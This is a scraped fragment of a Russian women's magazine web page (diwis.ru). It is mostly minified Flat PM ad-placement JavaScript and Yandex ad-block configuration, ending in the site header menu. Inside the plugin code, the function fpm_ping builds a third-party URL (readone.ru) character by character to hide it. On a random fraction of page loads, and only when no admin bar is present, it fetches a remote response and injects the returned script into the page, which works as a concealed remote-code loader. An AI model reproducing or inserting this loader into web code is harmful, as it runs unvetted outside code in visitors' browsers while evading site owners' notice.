element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script> <!--/noptimize--><meta name="fpaaccept" content="a26d12a9-0eee-4af9-ad87-c8349ad4b7c1"/> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- Yandex Native Ads --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"94492","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-5 -->\n<div id=\"yandex_rtb_R-A-4047043-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-6 -->\n<div id=\"yandex_rtb_R-A-4047043-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"1","start":"","max":"","document":"false"}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"95454","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-9 -->\n<div id=\"yandex_rtb_R-A-4047043-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-10 -->\n<div id=\"yandex_rtb_R-A-4047043-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","document":"true"}},"content":{"restriction":{"content_less":"2500"}},"user":[]},{"id":"95455","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-11 -->\n<div id=\"yandex_rtb_R-A-4047043-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"div.discuss-head.head-3","xpath":".\/\/div[contains(concat(\" \",normalize-space(@class),\" \"),\" discuss-head \")][contains(concat(\" \",normalize-space(@class),\" \"),\" head-3 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"94549","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-12 -->\n<div id=\"yandex_rtb_R-A-4047043-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-13 -->\n<div id=\"yandex_rtb_R-A-4047043-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"95261","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-1511101-30 -->\n<div id=\"yandex_rtb_C-A-1511101-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-1511101-30',\n    blockId: 'C-A-1511101-30'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".secrets","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" secrets \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"95476","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-15 -->\n<div id=\"yandex_rtb_R-A-4047043-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-15\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".sidebarfixrsa","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebarfixrsa \")]","n":"1","document":"true"}},"content":[],"user":{"browser":{"disallow":["firefox"],"allow":[]}}},{"id":"96995","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-26 -->\n<div id=\"yandex_rtb_R-A-4047043-26\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-26\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-26\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-27 -->\n<div id=\"yandex_rtb_R-A-4047043-27\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-27\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-27\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"96997","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-28 -->\n<div id=\"yandex_rtb_R-A-4047043-28\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-28\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-28\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-29 -->\n<div id=\"yandex_rtb_R-A-4047043-29\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-29\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-29\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script> <script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=900;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script> <!--/noptimize--></head> <body class="post-template-default single single-post postid-54511 single-format-standard"> <div class="wrapper"> <div class="header"> <div class="container"> <header> <!-- лого для нового года --> <!-- <div class="logo left"><a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logoNewYear.png" alt="DIWIS.RU &#8212; Журнал о моде, красоте и здоровье"></a></div> --> <div class="logo left"><a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logo.png" alt="DIWIS.RU &#8212; Журнал о моде, красоте и здоровье"></a></div> <div class="site-descript left"> <span>Женский онлайн-журнал о красоте, шоу-бизнесе, моде и здоровье</span> </div> <div class="fa fa-bars"></div> <div class="nav-menu right"> <nav> <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-6548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6548"><a href="https://diwis.ru/category/shou-biznes/">Шоу-бизнес</a> <ul class="sub-menu"> <li 